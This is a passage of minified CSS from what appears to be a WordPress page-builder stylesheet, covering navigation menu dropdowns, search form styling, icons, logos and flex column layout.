8px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger{transform: rotate(180deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).vmd-left ul.tve_vertical ul .tve-item-dropdown-trigger:not(:empty){margin: 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li ul{float: left;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li:not(.expand-children):hover > ul{visibility: hidden;max-height: 0px;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li > ul{max-height: 0px;display: initial !important;visibility: hidden;opacity: 0;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li.expand-children > ul{visibility: visible;max-height: fit-content;opacity: 1;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;transition: 0.35s,color 0.35s;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul > li ul ul{transform: perspective(1600px) rotate3d(0,1,0,-90deg);transform-origin: 0px 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li:hover > ul > li.expand-children > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_horizontal > li.expand-children > ul > li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical > li ul ul{transform: perspective(400px) rotate3d(1,0,0,-90deg);transform-origin: 50% 0px 0px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std).da-fold ul.tve_vertical li.expand-children > ul{transform: perspective(400px) rotate3d(0,0,0,0deg);}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li > ul{display: block;visibility: hidden;top: -100000px;}.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li:hover > ul,.thrv_widget_menu.thrv_wrapper.tve-regular:not(.tcb-mega-std):not([class*="da"]) ul.tve_w_menu.tve_horizontal > li.expand-children > ul{top: 100%;visibility: visible;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu.tve_vertical li{margin: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li{margin: 0px 15px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li ul{border: medium;background-color: rgb(255,255,255);border-radius: 0px;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu > li > a{font-weight: 600;}.thrv_widget_menu.thrv_wrapper[class*="tve-menu-template-"] ul.tve_w_menu .sub-menu li{font-weight: normal;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-first"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(54,54,54);text-decoration: none !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li:hover{background-color: rgb(255,255,255);box-shadow: rgba(0,0,0,0.15) 0px 0px 9px 1px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu > li a{background-color: inherit;padding: 6px 10px;z-index: 20;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li a{color: rgb(102,102,102);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-second"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li{margin: 0px;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu > li a{color: rgb(51,51,51);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu li:hover a{color: inherit !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu{box-shadow: none;background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li{background-color: rgb(57,163,209);color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="light-tmp-third"] ul.tve_w_menu .sub-menu li:hover{color: rgb(224,238,246) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu{background-color: rgb(60,61,64);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu > li a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu{box-shadow: none;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li{background-color: rgb(30,30,31) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen{color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close svg,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"] .tcb-icon-close-offscreen svg{color: inherit;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close,.thrv_widget_menu.thrv_wrapper[class*="dark-tmp"].tve-mobile-dropdown .tcb-icon-close-offscreen{color: rgb(17,17,17);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu > li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fourth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(255,255,255) !important;text-decoration: underline !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li:hover{background-color: rgb(30,30,31);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li{padding: 0px;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu > li a{background-color: inherit;padding: 2px 10px;z-index: 9;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li a{color: rgb(175,175,175) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-fifth"] ul.tve_w_menu .sub-menu li:hover > a{color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li{margin: 0px !important;border-right: medium;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:not(:last-of-type){border-right: 1px solid rgb(217,217,217);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li{background-color: rgb(57,163,209) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover{background-color: rgb(57,163,209);}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li:hover > a{color: rgb(255,255,255) !important;}.thrv_widget_menu.thrv_wrapper[class*="dark-tmp-sixth"] ul.tve_w_menu .sub-menu > li > a{color: rgb(224,238,246) !important;}.tve_w_menu ul{left: 100%;top: 0px;}.tve_w_menu > li > ul{top: 100%;left: 0px;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;margin-right: 0px !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-desktop="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-desktop-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-desktop-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-desktop-always{display: block !important;}.thrv_widget_menu .tcb-mm-image,.thrv_widget_menu .tcb-menu-item-image{background-size: cover;background-position: center center;position: relative;height: 45px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row,.thrv_widget_menu .tcb--row{flex-direction: row;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row .m-icon,.thrv_widget_menu .tcb--row .tcb-menu-item-image,.thrv_widget_menu .tcb--row .m-icon{margin-right: 8px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse,.thrv_widget_menu .tcb--row-reverse{flex-direction: row-reverse;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--row-reverse .tcb-mm-image .m-icon,.thrv_widget_menu .tcb--row-reverse .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse .tcb-mm-image .m-icon{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text){flex-direction: row;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-menu-item-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .m-icon{order: 3;margin-left: 8px;margin-right: 0px !important;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container{flex-direction: row-reverse;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .tcb-mm-image,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .tcb-mm-image{margin-left: 8px;}.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text).tcb-mm-container .m-icon,.thrv_widget_menu .tcb--row-reverse:not(.tcb-menu-img-hamburger):not(.tcb-mm-text) .tcb-mm-container .m-icon{order: 0 !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column,.thrv_widget_menu .tcb--column{flex-direction: column;justify-content: center;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-image,.thrv_widget_menu .tcb--column .tcb-menu-item-image,.thrv_widget_menu .tcb--column .tcb-mm-image{flex-basis: auto !important;margin-bottom: 10px;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tcb-mm-text,.thrv_widget_menu .tcb--column .tcb-mm-text{flex-basis: auto !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .m-icon,.thrv_widget_menu .tcb--column .m-icon{margin-right: 0px !important;margin-left: 0px !important;}.thrv_widget_menu .tcb-menu-img-hamburger.tcb--column .tve-item-dropdown-trigger,.thrv_widget_menu .tcb--column .tve-item-dropdown-trigger{position: absolute;bottom: 0.5em;right: 0px;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-item-image[data-d-f="user"],body:not(.logged-in) .thrv_widget_menu .tcb-mm-image[data-d-f="user"]{display: none !important;}body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-desktop="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-tablet="image"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image.tcb-elem-placeholder,body:not(.tve_editor_page) .thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image.tcb-elem-placeholder{display: none !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"] .tcb-mega-drop .thrv_text_element{display: none;}.thrv_widget_menu:not(#_):not(#_) li button{display: none !important;}.thrv_widget_menu:not(#_):not(#_) li a{--background-image: none;background-image: var(--background-image,none) !important;}.thrv_widget_menu:not(#_):not(#_) path{transition: none !important;}.thrv_widget_menu:not(#_):not(#_) li li li:first-child{margin-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_) ul ul ul{padding-top: 0px !important;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std).tve-regular ul.tve_w_menu > li ul li{min-width: fit-content;}.thrv_widget_menu:not(#_):not(#_):not(.tcb-mega-std):not(.tve-regular) .tve-disabled-text-inner{white-space: normal;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll{pointer-events: none;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) li > a.tve-jump-scroll .tve-item-dropdown-trigger{pointer-events: all;}:not(.tve-editor-main-content) .thrv_widget_menu:not(#_):not(#_):not(.tve-regular) .tcb-mega-drop li li > a.tve-jump-scroll{pointer-events: all;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv-search-form{max-width: 600px;--tve-applied-max-width: 600px;}.thrv-search-form form{width: 100%;display: flex;flex-direction: row-reverse;}.thrv-search-form form .thrv-sf-input{flex: 1 1 auto;}.thrv-search-form form .thrv-sf-input input{width: 100%;background-color: rgb(255,255,255);padding: 14px 15px;border: 1px solid rgba(82,96,109,0.5);border-radius: 4px 0px 0px 4px;line-height: 1em;color: rgb(80,86,95);resize: vertical;outline: none;font-size: 17px;min-height: 100%;font-family: Arial,sans-serif;box-sizing: border-box;}.thrv-search-form form .thrv-sf-input input::placeholder{font: inherit !important;color: inherit !important;opacity: 0.8;}.thrv-search-form form .thrv-sf-input input:hover,.thrv-search-form form .thrv-sf-input input:focus{border-color: rgba(82,96,109,0.3);}.thrv-search-form form .thrv-sf-input input[type="search"]{appearance: searchfield;}.thrv-search-form form .thrv-sf-submit{flex: 0 0 auto;position: relative;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon"] .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon_text"] .tcb-sf-button-icon{margin-right: 5px;}.thrv-search-form form .thrv-sf-submit button{display: flex;border-width: 0px;background-color: rgb(82,96,109);padding: 14px 15px;font-size: 17px;color: rgb(255,255,255);cursor: pointer;align-items: center;justify-content: space-around;height: 100%;border-radius: 0px 4px 4px 0px;font-weight: normal;box-sizing: border-box;}.thrv-search-form form .thrv-sf-submit button:hover,.thrv-search-form form .thrv-sf-submit button:focus{background-color: rgba(82,96,109,0.85);}.thrv-search-form form .thrv-sf-submit button .tcb-sf-button-icon .thrv_wrapper{margin: 0px;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search{width: 100%;max-width: none !important;float: none !important;margin: auto !important;position: relative;top: 0px;right: 0px;bottom: 0px;left: 0px;box-sizing: border-box !important;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input{transform: none;transition: none;position: relative;top: unset;left: unset;right: unset;width: auto;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input input{display: inline-block;}.thrv-search-form .tcb-sf-close-icon{background: none;border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tve-sf-overlay-container{position: fixed !important;top: 0px;left: 0px;z-index: 9999 !important;margin-left: 0px !important;margin-right: 0px !important;width: 100%;box-sizing: border-box !important;max-width: none !important;}.tve-sf-overlay-container.thrv_wrapper{margin: 0px;}.tve-sf-overlay-container > .tve-cb{box-sizing: border-box;}.tve-sf-overlay-container .tcb-sf-close-icon{background: none;border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tcb-logo{box-sizing: border-box !important;display: block;max-width: 100%;width: 240px;}.thrv_widget_menu .tcb-logo{width: auto;margin: 0px;}.tcb-logo.thrv_wrapper{padding: 0px;}.tcb-logo img{display: block;max-width: 100%;height: auto;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article{position: relative;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex{display: flex;}.tcb-flex.tcb-flex-columns{flex-direction: column;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.tve_w_menu{margin-left: 0px;}#tve_editor ul.tve_w_menu ul{margin-left: 0px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrv_wrapper [class*=" icon-"]{border-radius: 0px;background: none;}.thrv_widget_menu li{margin-top: 0px;padding: 0px 10px;}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal > li ul{border: medium;}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve_center{display: table;margin-left: auto !important;margin-right: auto !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position: relative;margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom: 0px;margin-left: 0px;}.thrv_widget_menu.thrv_wrapper 